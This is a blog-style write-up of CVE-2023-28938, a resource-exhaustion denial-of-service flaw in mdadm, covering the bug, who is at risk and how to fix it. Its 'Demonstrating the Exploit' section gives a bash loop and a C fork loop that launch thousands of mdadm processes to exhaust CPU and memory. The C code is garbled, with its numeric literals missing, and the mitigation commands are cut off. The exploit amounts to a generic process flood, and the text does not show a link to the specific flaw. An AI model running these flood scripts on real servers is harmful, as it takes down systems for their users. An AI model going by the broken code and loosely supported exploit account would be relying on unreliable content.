In this post, we're diving deep into CVE-2023-28938, a vulnerability that made its way into the spotlight thanks to security researchers keeping watch over Intel’s SSD toolbox software. If you use Linux systems and handle RAID arrays with Intel’s SSDs, you may be familiar with _mdadm_, the tool at the center of this bug.
Let’s break down what happened, why it’s a problem, and how a local attacker could exploit this for denial of service (DoS).
What is CVE-2023-28938?

CVE-2023-28938 describes an uncontrolled resource consumption flaw in certain versions of Intel® SSD Tools software, specifically affecting mdadm before version 4.2-rc2. This vulnerability allows a privileged local user to potentially trigger a denial of service condition – meaning, they could use up so many system resources that legitimate users and services are pushed out.
Here’s the NIST National Vulnerability Database entry for official reference.
A Closer Look: What is mdadm?
mdadm is a popular tool on Linux for managing software RAID arrays. It's a command-line Swiss army knife that helps you create, assemble, monitor, and maintain RAID arrays. Many system admins rely on it to ensure data redundancy and reliability.
Where Is the Bug?
The bug can be traced to how certain mdadm operations are implemented. In affected versions, the tool may process user commands in a way that doesn't put a cap on how many system resources – especially CPU or memory – it can consume. This means with the right set of commands, a user with enough system privileges can force mdadm into a resource-hogging state.
For instance, repeatedly invoking certain resync or check operations, or flooding the tool with crafted requests in a tight loop, causes it to endlessly allocate memory or spin on the CPU.
With a bit of scripting, someone could bring the system’s performance to a crawl or even trigger an out-of-memory (OOM) kill.
Demonstrating the Exploit
Imagine you have sudo-level access on a Linux server using a vulnerable mdadm (prior to 4.2-rc2). Here’s a simplified code snippet to demonstrate how resource exhaustion could be triggered:
#!/bin/bash
# Dangerous: Do not run on production!
for i in {1..10000}; do
sudo mdadm --examine --scan &
done
wait
Each iteration spawns a new mdadm examine process in the background. Because the software lacks proper limits, thousands of processes spawn virtually simultaneously, consuming all CPU and memory available for userland tasks.
You can imagine even nastier DoS payloads by creatively combining different mdadm flags or arguments, though this plain version is enough to illustrate the risk.
Sample C code version (For education ONLY)
#include <stdlib.h>
#include <unistd.h>
int main() {
for (int i = ; i < 10000; ++i) {
if (fork() == )
execl("/sbin/mdadm", "mdadm", "--detail", "--scan", NULL);
}
return ;
}
This would quickly escalate into thousands of mdadm processes, bogging down the system.
Who’s At Risk?
- Only privileged local users (including sudo users or root) can perform this attack. It is NOT exploitable remotely.
Any Linux server running Intel SSD Tools' mdadm _before_ 4.2-rc2 is potentially vulnerable.
- Shared servers or secure data centers where multiple administrators have shell access are most at risk (think: internal attackers or disgruntled employees).
Mitigation and Fix
The fix landed with mdadm 4.2-rc2 and later. The update introduces resource-limiting logic that prevents runaway consumption.
`bash
# On Ubuntu/Debian
sudo apt-get install mdadm
# On RHEL/CentOS
`
2. Restrict shell/Sudo access
Monitor resource usage
Use utilities like top, htop, or Nagios/Zabbix agents to alert for sudden spikes.
Why You Should Care
While it may seem less dangerous than remote exploits or privilege escalation bugs, uncontrolled resource consumption remains a classic method for denial of service. For mission-critical systems, even a privileged user gone astray can spell disaster.
Imagine a busy database server where sudden memory starvation can lead to data loss or application crashes. Even accidental misuse of the tool could trigger heavy system slowdown.
References & Further Reading
- CVE-2023-28938 at NIST
- Official mdadm Git repository
- mdadm Mailing List Patch and Discussion
- Intel SSD Tools
In Summary
CVE-2023-28938 is a prime example of why even trusted, local admin tools need careful resource management. Keeping your tools up to date and limiting privileged access are the best defenses. The fix for this flaw is simple—upgrade your mdadm—and keeps your Linux RAID setups running smoothly.
Timeline
Published on: 08/11/2023 03:15:00 UTC
Last modified on: 09/25/2023 18:30:00 UTC